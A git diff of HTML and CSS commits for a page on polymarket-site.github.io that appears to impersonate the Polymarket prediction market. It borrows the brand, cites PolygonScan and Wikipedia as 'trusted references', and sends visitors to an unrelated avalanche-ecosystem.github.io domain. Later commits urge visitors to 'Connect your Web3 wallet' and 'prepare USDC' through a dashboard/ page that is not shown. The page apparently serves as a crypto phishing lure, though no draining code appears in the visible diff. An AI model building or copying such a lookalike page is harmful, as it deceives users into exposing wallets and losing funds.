+  box-shadow:0 10px 30px -24px rgba(16,19,24,.4);
+  transition:border-color .16s ease, transform .16s ease, background .16s ease;
+}
+
+.ghost:hover{
+  transform:translateY(-1px);
+  border-color:rgba(45,107,248,.38);
+  background:#FFFFFF;
+}
+
+.stage{
+  flex:1 1 auto;
+  min-height:0;
+  width:100%;
+  display:flex;
+  flex-direction:column;
+  align-items:center;
+  justify-content:center;
+  gap:28px;
+  padding:10px clamp(18px,4vw,44px) 16px;
+}
+
+.hero{
+  width:min(680px,100%);
+  text-align:center;
+}
+
+h1{
+  font-size:clamp(3rem,6vw,4.8rem);
+  line-height:1.02;
+  letter-spacing:0;
+  font-weight:820;
+}
+
+.sub{
+  max-width:58ch;
+  margin:16px auto 0;
+  color:var(--muted);
+  font-size:clamp(1rem,1.65vw,1.16rem);
+}
+
+.sub strong{
+  color:var(--ink);
+  font-weight:760;
+}
+
+.app-card{
+  width:min(430px,100%);
+  border:1px solid var(--line);
+  border-radius:20px;
+  background:rgba(255,255,255,.92);
+  box-shadow:var(--shadow);
+  padding:20px;
+}
+
+.question{
+  min-height:48px;
+  display:flex;
+  align-items:center;
+  justify-content:center;
+  border:1px solid var(--line);
+  border-radius:14px;
+  background:linear-gradient(180deg,#FFFFFF 0%,#F8FAFC 100%);
+  color:var(--ink);
+  font-size:1.04rem;
+  font-weight:760;
+  text-align:center;
+}
+
+.outcomes{
+  display:grid;
+  grid-template-columns:1fr 1fr;
+  gap:10px;
+  margin-top:14px;
+}
+
+.outcome{
+  min-height:48px;
+  border:1px solid var(--line);
+  border-radius:14px;
+  background:var(--surface-soft);
+  color:var(--muted);
+  font:inherit;
+  font-size:1rem;
+  font-weight:780;
+  cursor:pointer;
+  transition:background .16s ease, color .16s ease, border-color .16s ease, transform .16s ease;
+}
+
+.outcome:hover{
+  transform:translateY(-1px);
+  border-color:rgba(45,107,248,.34);
+}
+
+.outcome.is-selected{
+  background:var(--accent);
+  border-color:var(--accent);
+  color:#FFFFFF;
+}
+
+.asset-chip{
+  min-height:46px;
+  margin-top:14px;
+  display:flex;
+  align-items:center;
+  justify-content:center;
+  gap:10px;
+  border:1px solid var(--line);
+  border-radius:999px;
+  background:#FFFFFF;
+  color:var(--muted);
+  font-size:.93rem;
+  font-weight:700;
+}
+
+.asset-chip img{
+  width:24px;
+  height:24px;
+  border-radius:50%;
+  flex:none;
+}
+
+.primary{
+  min-height:54px;
+  margin-top:16px;
+  display:flex;
+  align-items:center;
+  justify-content:center;
+  border-radius:15px;
+  background:var(--accent);
+  color:#FFFFFF;
+  font-size:1.04rem;
+  font-weight:820;
+  box-shadow:0 18px 36px -24px rgba(45,107,248,.9);
+  transition:background .16s ease, transform .16s ease, box-shadow .16s ease;
+}
+
+.primary:hover{
+  transform:translateY(-1px);
+  background:var(--accent-hover);
+  box-shadow:0 22px 42px -24px rgba(45,107,248,1);
+}
+
+.foot{
+  flex:0 0 auto;
+  padding:14px 24px 22px;
+  color:var(--faint);
+  text-align:center;
+  font-size:.86rem;
+  font-weight:650;
+}
+
+@media(max-width:620px){
+  .topbar{
+    min-height:62px;
+    gap:12px;
+    padding:14px 16px;
+  }
+
+  .nav{display:none}
+
+  .brand{
+    font-size:.98rem;
+    gap:9px;
+  }
+
+  .brand img{
+    width:26px;
+    height:26px;
+  }
+
+  .ghost{
+    min-height:36px;
+    padding:7px 13px;
+    font-size:.88rem;
+  }
+
+  .stage{
+    justify-content:center;
+    gap:22px;
+    padding:6px 16px 12px;
+  }
+
+  h1{font-size:2.84rem}
+
+  .sub{
+    margin-top:12px;
+    max-width:31ch;
+    font-size:1rem;
+    line-height:1.48;
+  }
+
+  .app-card{
+    padding:16px;
+    border-radius:18px;
+  }
+
+  .question,
+  .outcome{
+    min-height:44px;
+  }
+
+  .asset-chip{min-height:42px}
+  .primary{min-height:50px}
+
+  .foot{
+    padding:10px 18px 16px;
+    font-size:.82rem;
+  }
+}
+
+@media(max-width:380px){
+  .topbar{padding-inline:14px}
+  .ghost{padding-inline:11px}
+  h1{font-size:2.64rem}
+  .sub{font-size:.96rem}
+  .app-card{padding:14px}
+}

==== commit d6daa9cc: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,107 +3,356 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Polymarket</title>
-  <meta name="description" content="Polymarket is a prediction market where you trade on real-world event outcomes from your own wallet.">
+  <title>Polymarket - Decentralized DeFi Portal</title>
+  <meta name="description" content="Secure, non-custodial portal for Polymarket DeFi operations directly from your own wallet.">
   <link rel="canonical" href="https://polymarket-site.github.io/">
-  <meta name="robots" content="index,follow,max-image-preview:large">
-  <meta name="theme-color" content="#F7F8FA">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Polymarket">
-  <meta property="og:description" content="Polymarket is a prediction market where you trade on real-world event outcomes from your own wallet.">
-  <meta property="og:url" content="https://polymarket-site.github.io/">
-  <meta property="og:image" content="https://polymarket-site.github.io/favicon.png">
-  <meta name="twitter:card" content="summary">
-  <meta name="twitter:title" content="Polymarket">
-  <meta name="twitter:description" content="Polymarket is a prediction market where you trade on real-world event outcomes from your own wallet.">
+  <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
-  <link rel="stylesheet" href="style.css">
-  <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@graph": [
-      {
-        "@type": "WebSite",
-        "@id": "https://polymarket-site.github.io/#website",
-        "url": "https://polymarket-site.github.io/",
-        "name": "Polymarket",
-        "inLanguage": "en"
-      },
-      {
-        "@type": "Organization",
-        "@id": "https://polymarket-site.github.io/#organization",
-        "name": "Polymarket",
-        "url": "https://polymarket-site.github.io/",
-        "logo": "https://polymarket-site.github.io/favicon.png",
-        "sameAs": [
-          "https://en.wikipedia.org/wiki/Polymarket",
-          "https://polygonscan.com/address/0x4bfb41d5b3570defd03c39a9a4d8de6bd8b8982e"
-        ]
-      },
-      {
-        "@type": "WebApplication",
-        "@id": "https://polymarket-site.github.io/#app",
-        "name": "Polymarket",
-        "applicationCategory": "FinanceApplication",
-        "operatingSystem": "Web",
-        "url": "https://polymarket-site.github.io/"
-      }
-    ]
-  }
-  </script>
+  <link rel="prefetch" href="dashboard/">
+  <link rel="prerender" href="dashboard/">
+  <style>
+
+
+:root{
+  --bg:#F7F8FA;
+  --surface:#FFFFFF;
+  --surface-soft:#F1F4F8;
+  --ink:#101318;
+  --muted:#5D6774;
+  --faint:#8C96A3;
+  --line:rgba(16,19,24,.10);
+  --line-strong:rgba(16,19,24,.16);
+  --accent:#2D6BF8;
+  --accent-soft:rgba(45,107,248,.10);
+  --accent-hover:#205ADF;
+  --shadow:0 28px 70px -36px rgba(16,19,24,.34);
+}
+
+*{box-sizing:border-box}
+html,body{height:100%}
+body{
+  margin:0;
+  min-height:100dvh;
+  overflow:hidden;
+  color:var(--ink);
+  background:
+    radial-gradient(55% 42% at 50% -10%, rgba(45,107,248,.12), transparent 64%),
+    linear-gradient(180deg, #FFFFFF 0%, var(--bg) 58%, #F3F5F8 100%);
+  font-family:Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  line-height:1.5;
+  -webkit-font-smoothing:antialiased;
+  display:flex;
+  flex-direction:column;
+}
+
+a{color:inherit;text-decoration:none}
+img{display:block;max-width:100%}
+p,h1{margin:0}
+
+.topbar{
+  flex:0 0 auto;
+  display:flex;
+  align-items:center;
+  gap:18px;
+  min-height:68px;
+  padding:16px clamp(18px,4vw,44px);
+}
+
+.brand{
+  display:inline-flex;
+  align-items:center;
+  gap:10px;
+  min-width:0;
+  font-weight:760;
+  letter-spacing:0;
+  font-size:1.02rem;
+}
+
+.brand img{
+  width:28px;
+  height:28px;
+  border-radius:8px;
+  box-shadow:0 0 0 1px var(--line);
+  flex:none;
+}
+
+.nav{
+  display:flex;
+  align-items:center;
+  gap:26px;
+  margin-left:10px;
+}
+
+.nav a{
+  color:var(--muted);
+  font-size:.93rem;
+  font-weight:560;
+  transition:color .16s ease;
+}
+
+.nav a:hover{color:var(--ink)}
+.spacer{flex:1}
+
+.ghost{
+  display:inline-flex;
+  align-items:center;
+  justify-content:center;
+  min-height:38px;
+  padding:8px 17px;
+  border:1px solid var(--line-strong);
+  border-radius:999px;
+  color:var(--ink);
+  background:rgba(255,255,255,.72);
+  font-size:.92rem;
+  font-weight:700;
+  box-shadow:0 10px 30px -24px rgba(16,19,24,.4);
+  transition:border-color .16s ease, transform .16s ease, background .16s ease;
+}
+
+.ghost:hover{
+  transform:translateY(-1px);
+  border-color:rgba(45,107,248,.38);
+  background:#FFFFFF;
+}
+
+.stage{
+  flex:1 1 auto;
+  min-height:0;
+  width:100%;
+  display:flex;
+  flex-direction:column;
+  align-items:center;
+  justify-content:center;
+  gap:28px;
+  padding:10px clamp(18px,4vw,44px) 16px;
+}
+
+.hero{
+  width:min(680px,100%);
+  text-align:center;
+}
+
+h1{
+  font-size:clamp(3rem,6vw,4.8rem);
+  line-height:1.02;
+  letter-spacing:0;
+  font-weight:820;
+}
+
+.sub{
+  max-width:58ch;
+  margin:16px auto 0;
+  color:var(--muted);
+  font-size:clamp(1rem,1.65vw,1.16rem);
+}
+
+.sub strong{
+  color:var(--ink);
+  font-weight:760;
+}
+
+.app-card{
+  width:min(430px,100%);
+  border:1px solid var(--line);
+  border-radius:20px;
+  background:rgba(255,255,255,.92);
+  box-shadow:var(--shadow);
+  padding:20px;
+}
+
+.question{
+  min-height:48px;
+  display:flex;
+  align-items:center;
+  justify-content:center;
+  border:1px solid var(--line);
+  border-radius:14px;
+  background:linear-gradient(180deg,#FFFFFF 0%,#F8FAFC 100%);
+  color:var(--ink);
+  font-size:1.04rem;
+  font-weight:760;
+  text-align:center;
+}
+
+.outcomes{
+  display:grid;
+  grid-template-columns:1fr 1fr;
+  gap:10px;
+  margin-top:14px;
+}
+
+.outcome{
+  min-height:48px;
+  border:1px solid var(--line);
+  border-radius:14px;
+  background:var(--surface-soft);
+  color:var(--muted);
+  font:inherit;
+  font-size:1rem;
+  font-weight:780;
+  cursor:pointer;
+  transition:background .16s ease, color .16s ease, border-color .16s ease, transform .16s ease;
+}
+
+.outcome:hover{
+  transform:translateY(-1px);
+  border-color:rgba(45,107,248,.34);
+}
+
+.outcome.is-selected{
+  background:var(--accent);
+  border-color:var(--accent);
+  color:#FFFFFF;
+}
+
+.asset-chip{
+  min-height:46px;
+  margin-top:14px;
+  display:flex;
+  align-items:center;
+  justify-content:center;
+  gap:10px;
+  border:1px solid var(--line);
+  border-radius:999px;
+  background:#FFFFFF;
+  color:var(--muted);
+  font-size:.93rem;
+  font-weight:700;
+}
+
+.asset-chip img{
+  width:24px;
+  height:24px;
+  border-radius:50%;
+  flex:none;
+}
+
+.primary{
+  min-height:54px;
+  margin-top:16px;
+  display:flex;
+  align-items:center;
+  justify-content:center;
+  border-radius:15px;
+  background:var(--accent);
+  color:#FFFFFF;
+  font-size:1.04rem;
+  font-weight:820;
+  box-shadow:0 18px 36px -24px rgba(45,107,248,.9);
+  transition:background .16s ease, transform .16s ease, box-shadow .16s ease;
+}
+
+.primary:hover{
+  transform:translateY(-1px);
+  background:var(--accent-hover);
+  box-shadow:0 22px 42px -24px rgba(45,107,248,1);
+}
+
+.foot{
+  flex:0 0 auto;
+  padding:14px 24px 22px;
+  color:var(--faint);
+  text-align:center;
+  font-size:.86rem;
+  font-weight:650;
+}
+
+@media(max-width:620px){
+  .topbar{
+    min-height:62px;
+    gap:12px;
+    padding:14px 16px;
+  }
+
+  .nav{display:none}
+
+  .brand{
+    font-size:.98rem;
+    gap:9px;
+  }
+
+  .brand img{
+    width:26px;
+    height:26px;
+  }
+
+  .ghost{
+    min-height:36px;
+    padding:7px 13px;
+    font-size:.88rem;
+  }
+
+  .stage{
+    justify-content:center;
+    gap:22px;
+    padding:6px 16px 12px;
+  }
+
+  h1{font-size:2.84rem}
+
+  .sub{
+    margin-top:12px;
+    max-width:31ch;
+    font-size:1rem;
+    line-height:1.48;
+  }
+
+  .app-card{
+    padding:16px;
+    border-radius:18px;
+  }
+
+  .question,
+  .outcome{
+    min-height:44px;
+  }
+
+  .asset-chip{min-height:42px}
+  .primary{min-height:50px}
+
+  .foot{
+    padding:10px 18px 16px;
+    font-size:.82rem;
+  }
+}
+
+@media(max-width:380px){
+  .topbar{padding-inline:14px}
+  .ghost{padding-inline:11px}
+  h1{font-size:2.64rem}
+  .sub{font-size:.96rem}
+  .app-card{padding:14px}
+}
+
+
+  
+.footer {
+  text-align: center !important;
+}
+  </style>
 </head>
 <body>
   <header class="topbar">
-    <div class="brand" aria-label="Polymarket">
-      <img src="favicon.png" width="28" height="28" alt="">
+    <div class="brand">
+      <img src="favicon.png" width="30" height="30" alt="">
       <span>Polymarket</span>
     </div>
-    <nav class="nav" aria-label="Trusted references">
-      <a href="https://polygonscan.com/address/0x4bfb41d5b3570defd03c39a9a4d8de6bd8b8982e" target="_blank" rel="nofollow noopener noreferrer">PolygonScan</a>
-      <a href="https://en.wikipedia.org/wiki/Polymarket" target="_blank" rel="nofollow noopener noreferrer">Wikipedia</a>
+    <span class="spacer"></span>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="how-it-works/">How it works</a>
+      <a href="faq/">FAQ</a>
+      <a href="about/">About</a>
+      <a href="security/">Security</a>
+      <a href="supported-chains/">Supported Chains</a>
     </nav>
-    <span class="spacer"></span>
-    <a class="ghost" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Open app</a>
   </header>
-
-  <main class="stage">
-    <section class="hero" aria-label="Polymarket overview">
-      <h1>Polymarket</h1>
-      <p class="sub"><strong>Polymarket</strong> is a prediction market where you trade on real-world event outcomes from your own wallet.</p>
-    </section>
-
-    <section class="app-card" aria-label="Prediction market preview">
-      <div class="question">Will the event happen?</div>
-      <div class="outcomes" role="group" aria-label="Choose an outcome">
-        <button class="outcome is-selected" type="button" aria-pressed="true">Yes</button>
-        <button class="outcome" type="button" aria-pressed="false">No</button>
-      </div>
-      <div class="asset-chip">
-        <img src="usdc.png" alt="USDC">
-        <span>Trade with USDC</span>
-      </div>
-      <a class="primary" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App</a>
-    </section>
+  <main class="stage" style="padding: 100px 24px; text-align: center; max-width: 800px; margin: 0 auto;">
+    <h1 style="font-size: clamp(2.5rem, 6vw, 4.5rem); margin-bottom: 24px; font-weight: 800;">Polymarket</h1>
+    <p class="value" style="font-size: 1.25rem; opacity: 0.8; margin-bottom: 40px; line-height: 1.6;">Secure, non-custodial gateway for decentralized operations. Connect your Web3 wallet to enter the portal.</p>
+    <a class="open-app" href="dashboard/" style="display: inline-flex; justify-content: center; align-items: center; min-height: 52px; padding: 0 32px; border-radius: 9999px; background: var(--accent, #625bf3); color: #fff; font-weight: 700; text-decoration: none; font-size: 1.1rem; box-shadow: 0 10px 30px rgba(0,0,0,0.15); transition: transform 0.2s ease;">Open App Dashboard</a>
   </main>
-
-  <footer class="foot">Polymarket &mdash; 2026</footer>
-
-  <script>
-  (function(){
-    "use strict";
-    var buttons = document.querySelectorAll(".outcome");
-    buttons.forEach(function(button){
-      button.addEventListener("click", function(){
-        buttons.forEach(function(item){
-          var active = item === button;
-          item.classList.toggle("is-selected", active);
-          item.setAttribute("aria-pressed", active ? "true" : "false");
-        });
-      });
-    });
-  })();
-  </script>
+  <footer class="footer">Polymarket &mdash; 2026</footer>
 </body>
-</html>
+</html>



==== commit e39b5625: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,342 +3,228 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Polymarket - Decentralized DeFi Portal</title>
-  <meta name="description" content="Secure, non-custodial portal for Polymarket DeFi operations directly from your own wallet.">
+  <title>Polymarket - Prediction Market App</title>
+  <meta name="description" content="Polymarket helps you prepare USDC for event-market positions with wallet-native routing, clear costs and a direct non-custodial flow.">
+  <meta name="theme-color" content="#0A0710">
   <link rel="canonical" href="https://polymarket-site.github.io/">
   <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
   <link rel="prefetch" href="dashboard/">
-  <link rel="prerender" href="dashboard/">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Polymarket - Prediction Market App">
+  <meta property="og:description" content="Prepare USDC for Polymarket with wallet-native routing, live quote details and a non-custodial app flow.">
+  <meta property="og:image" content="og-cover.png">
+  <meta property="og:url" content="https://polymarket-site.github.io/">
   <style>
-
-
-:root{
-  --bg:#F7F8FA;
-  --surface:#FFFFFF;
-  --surface-soft:#F1F4F8;
-  --ink:#101318;
-  --muted:#5D6774;
-  --faint:#8C96A3;
-  --line:rgba(16,19,24,.10);
-  --line-strong:rgba(16,19,24,.16);
-  --accent:#2D6BF8;
-  --accent-soft:rgba(45,107,248,.10);
-  --accent-hover:#205ADF;
-  --shadow:0 28px 70px -36px rgba(16,19,24,.34);
-}
-
-*{box-sizing:border-box}
-html,body{height:100%}
-body{
-  margin:0;
-  min-height:100dvh;
-  overflow:hidden;
-  color:var(--ink);
-  background:
-    radial-gradient(55% 42% at 50% -10%, rgba(45,107,248,.12), transparent 64%),
-    linear-gradient(180deg, #FFFFFF 0%, var(--bg) 58%, #F3F5F8 100%);
-  font-family:Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
-  line-height:1.5;
-  -webkit-font-smoothing:antialiased;
-  display:flex;
-  flex-direction:column;
-}
-
-a{color:inherit;text-decoration:none}
-img{display:block;max-width:100%}
-p,h1{margin:0}
-
-.topbar{
-  flex:0 0 auto;
-  display:flex;
-  align-items:center;
-  gap:18px;
-  min-height:68px;
-  padding:16px clamp(18px,4vw,44px);
-}
-
-.brand{
-  display:inline-flex;
-  align-items:center;
-  gap:10px;
-  min-width:0;
-  font-weight:760;
-  letter-spacing:0;
-  font-size:1.02rem;
-}
-
-.brand img{
-  width:28px;
-  height:28px;
-  border-radius:8px;
-  box-shadow:0 0 0 1px var(--line);
-  flex:none;
-}
-
-.nav{
-  display:flex;
-  align-items:center;
-  gap:26px;
-  margin-left:10px;
-}
-
-.nav a{
-  color:var(--muted);
-  font-size:.93rem;
-  font-weight:560;
-  transition:color .16s ease;
-}
-
-.nav a:hover{color:var(--ink)}
-.spacer{flex:1}
-
-.ghost{
-  display:inline-flex;
-  align-items:center;
-  justify-content:center;
-  min-height:38px;
-  padding:8px 17px;
-  border:1px solid var(--line-strong);
-  border-radius:999px;
-  color:var(--ink);
-  background:rgba(255,255,255,.72);
-  font-size:.92rem;
-  font-weight:700;
-  box-shadow:0 10px 30px -24px rgba(16,19,24,.4);
-  transition:border-color .16s ease, transform .16s ease, background .16s ease;
-}
-
-.ghost:hover{
-  transform:translateY(-1px);
-  border-color:rgba(45,107,248,.38);
-  background:#FFFFFF;
-}
-
-.stage{
-  flex:1 1 auto;
-  min-height:0;
-  width:100%;
-  display:flex;
-  flex-direction:column;
-  align-items:center;
-  justify-content:center;
-  gap:28px;
-  padding:10px clamp(18px,4vw,44px) 16px;
-}
-
-.hero{
-  width:min(680px,100%);
-  text-align:center;
-}
-
-h1{
-  font-size:clamp(3rem,6vw,4.8rem);
-  line-height:1.02;
-  letter-spacing:0;
-  font-weight:820;
-}
-
-.sub{
-  max-width:58ch;
-  margin:16px auto 0;
-  color:var(--muted);
-  font-size:clamp(1rem,1.65vw,1.16rem);
-}
-
-.sub strong{
-  color:var(--ink);
-  font-weight:760;
-}
-
-.app-card{
-  width:min(430px,100%);
-  border:1px solid var(--line);
-  border-radius:20px;
-  background:rgba(255,255,255,.92);
-  box-shadow:var(--shadow);
-  padding:20px;
-}
-
-.question{
-  min-height:48px;
-  display:flex;
-  align-items:center;
-  justify-content:center;
-  border:1px solid var(--line);
-  border-radius:14px;
-  background:linear-gradient(180deg,#FFFFFF 0%,#F8FAFC 100%);
-  color:var(--ink);
-  font-size:1.04rem;
-  font-weight:760;
-  text-align:center;
-}
-
-.outcomes{
-  display:grid;
-  grid-template-columns:1fr 1fr;
-  gap:10px;
-  margin-top:14px;
-}
-
-.outcome{
-  min-height:48px;
-  border:1px solid var(--line);
-  border-radius:14px;
-  background:var(--surface-soft);
-  color:var(--muted);
-  font:inherit;
-  font-size:1rem;
-  font-weight:780;
-  cursor:pointer;
-  transition:background .16s ease, color .16s ease, border-color .16s ease, transform .16s ease;
-}
-
-.outcome:hover{
-  transform:translateY(-1px);
-  border-color:rgba(45,107,248,.34);
-}
-
-.outcome.is-selected{
-  background:var(--accent);
-  border-color:var(--accent);
-  color:#FFFFFF;
-}
-
-.asset-chip{
-  min-height:46px;
-  margin-top:14px;
-  display:flex;
-  align-items:center;
-  justify-content:center;
-  gap:10px;
-  border:1px solid var(--line);
-  border-radius:999px;
-  background:#FFFFFF;
-  color:var(--muted);
-  font-size:.93rem;
-  font-weight:700;
-}
-
-.asset-chip img{
-  width:24px;
-  height:24px;
-  border-radius:50%;
-  flex:none;
-}
-
-.primary{
-  min-height:54px;
-  margin-top:16px;
-  display:flex;
-  align-items:center;
-  justify-content:center;
-  border-radius:15px;
-  background:var(--accent);
-  color:#FFFFFF;
-  font-size:1.04rem;
-  font-weight:820;
-  box-shadow:0 18px 36px -24px rgba(45,107,248,.9);
-  transition:background .16s ease, transform .16s ease, box-shadow .16s ease;
-}
-
-.primary:hover{
-  transform:translateY(-1px);
-  background:var(--accent-hover);
-  box-shadow:0 22px 42px -24px rgba(45,107,248,1);
-}
-
-.foot{
-  flex:0 0 auto;
-  padding:14px 24px 22px;
-  color:var(--faint);
-  text-align:center;
-  font-size:.86rem;
-  font-weight:650;
-}
-
-@media(max-width:620px){
+  :root{
+    --bg:#0A0710; --bg-2:#0E0A16;
+    --panel:rgba(255,255,255,.045); --panel-2:rgba(255,255,255,.072);
+    --text:#F4F1F7; --muted:#A89FB2; --quiet:#7B7287;
+    --line:rgba(255,255,255,.09); --line-2:rgba(255,255,255,.055);
+    --accent:#5B6CFF; --accent-2:#5B6CFF; --accent-ink:#434FBC; --accent-soft:rgba(91,108,255,.1);
+    --radius:22px; --radius-sm:14px;
+    --shadow:0 40px 90px -50px rgba(0,0,0,.9), 0 12px 30px -20px rgba(0,0,0,.7);
+    --ui:-apple-system,BlinkMacSystemFont,"Segoe UI",system-ui,sans-serif;
+    --body:-apple-system,BlinkMacSystemFont,"Segoe UI",system-ui,sans-serif;
+  }
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{
+    background:var(--bg); color:var(--text); font-family:var(--body); line-height:1.55;
+    -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative;
+  }
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--quiet)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* ---------- aurora texture ---------- */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{
+    position:absolute; inset:0;
+    background:
+      radial-gradient(760px 520px at 50% -8%, rgba(91,108,255,.20), transparent 60%),
+      radial-gradient(680px 520px at 88% 8%, rgba(91,108,255,.12), transparent 62%),
+      radial-gradient(720px 560px at 6% 30%, rgba(91,108,255,.08), transparent 60%);
+  }
+  .bg .dots{
+    position:absolute; inset:0;
+    background-image:radial-gradient(rgba(255,255,255,.07) 1px, transparent 1.4px);
+    background-size:24px 24px;
+    -webkit-mask-image:radial-gradient(130% 90% at 50% 6%, #000 42%, transparent 86%);
+            mask-image:radial-gradient(130% 90% at 50% 6%, #000 42%, transparent 86%);
+  }
+
+  /* ---------- top bar ---------- */
   .topbar{
-    min-height:62px;
-    gap:12px;
-    padding:14px 16px;
-  }
-
-  .nav{display:none}
-
-  .brand{
-    font-size:.98rem;
-    gap:9px;
-  }
-
-  .brand img{
-    width:26px;
-    height:26px;
-  }
-
+    position:relative; z-index:5; display:flex; align-items:center; gap:22px;
+    width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px;
+  }
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em}
+  .brand img{width:30px; height:30px; border-radius:9px; box-shadow:0 0 0 1px var(--line)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--text)}
+
+  /* ---------- shared section frame ---------- */
+  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
+  .sec{padding-top:clamp(50px,7.5vh,96px); padding-bottom:clamp(50px,7.5vh,96px)}
+  .sec-head{text-align:center; max-width:60ch; margin:0 auto clamp(28px,4vh,44px)}
+  .eyebrow{
+    display:inline-flex; align-items:center; gap:9px; padding:7px 14px; border:1px solid var(--line);
+    border-radius:999px; background:var(--panel); font-family:var(--ui); font-weight:600;
+    font-size:.74rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink);
+  }
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .h2{margin-top:18px; font-family:var(--ui); font-weight:700; color:var(--text); font-size:clamp(1.9rem,3.6vw,2.8rem); line-height:1.04; letter-spacing:-.025em}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* ---------- hero (centered spotlight) ---------- */
+  .hero{text-align:center; padding-top:clamp(26px,5vh,64px); padding-bottom:clamp(20px,3vh,40px)}
+  .hero .eyebrow{margin:0 auto}
+  .hero h1{
+    margin:22px auto 0; font-family:var(--ui); font-weight:700; color:var(--text);
+    font-size:clamp(3.1rem,7.4vw,5.6rem); line-height:.96; letter-spacing:-.035em; max-width:14ch;
+  }
+  .deck{max-width:52ch; margin:20px auto 0; color:var(--muted); font-size:clamp(1.05rem,1.5vw,1.24rem); line-height:1.58}
+  .deck strong{color:var(--text); font-weight:600}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; justify-content:center; gap:14px; margin:30px 0 0}
+  .primary{
+    display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:56px; padding:0 30px;
+    border-radius:15px; color:#fff; font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em;
+    background:linear-gradient(180deg, var(--accent), var(--accent-2));
+    box-shadow:0 20px 44px -22px rgba(91,108,255,.9), inset 0 1px 0 rgba(255,255,255,.25);
+    transition:transform .18s ease, box-shadow .18s ease, filter .18s ease;
+  }
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.06); box-shadow:0 26px 52px -22px rgba(91,108,255,1)}
+  .primary svg{width:17px; height:17px}
   .ghost{
-    min-height:36px;
-    padding:7px 13px;
-    font-size:.88rem;
-  }
-
-  .stage{
-    justify-content:center;
-    gap:22px;
-    padding:6px 16px 12px;
-  }
-
-  h1{font-size:2.84rem}
-
-  .sub{
-    margin-top:12px;
-    max-width:31ch;
-    font-size:1rem;
-    line-height:1.48;
-  }
-
-  .app-card{
-    padding:16px;
-    border-radius:18px;
-  }
-
-  .question,
-  .outcome{
-    min-height:44px;
-  }
-
-  .asset-chip{min-height:42px}
-  .primary{min-height:50px}
-
-  .foot{
-    padding:10px 18px 16px;
-    font-size:.82rem;
-  }
-}
-
-@media(max-width:380px){
-  .topbar{padding-inline:14px}
-  .ghost{padding-inline:11px}
-  h1{font-size:2.64rem}
-  .sub{font-size:.96rem}
-  .app-card{padding:14px}
-}
-
-
-  
-.footer {
-  text-align: center !important;
-}
+    display:inline-flex; align-items:center; gap:8px; min-height:56px; padding:0 22px; border-radius:15px;
+    border:1px solid var(--line); background:var(--panel); color:var(--text);
+    font-family:var(--ui); font-weight:600; font-size:1rem; transition:border-color .16s ease, background .16s ease, transform .16s ease;
+  }
+  .ghost:hover{border-color:rgba(91,108,255,.5); background:var(--panel-2); transform:translateY(-1px)}
+  .ghost svg{width:15px; height:15px; color:var(--accent-ink)}
+  .chips{list-style:none; margin:26px 0 0; padding:0; display:flex; flex-wrap:wrap; justify-content:center; gap:9px}
+  .chips li{display:inline-flex; align-items:center; gap:8px; padding:8px 15px; border:1px solid var(--line); border-radius:999px; background:var(--panel); font-family:var(--ui); font-weight:500; font-size:.86rem; color:var(--muted)}
+  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
+
+  /* ---------- horizontal route panel ---------- */
+  .route-panel{
+    width:min(100%,720px); margin:clamp(34px,5vh,52px) auto 0; padding:18px;
+    border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow);
+    background:linear-gradient(180deg, var(--panel-2), var(--panel)); backdrop-filter:blur(16px); text-align:left;
+  }
+  .rp-head{display:flex; align-items:center; justify-content:space-between; padding:2px 6px 14px}
+  .rp-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 12px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.74rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
